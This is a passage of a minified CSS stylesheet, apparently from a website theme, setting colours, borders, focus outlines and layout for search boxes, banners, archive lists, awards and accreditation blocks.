h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and 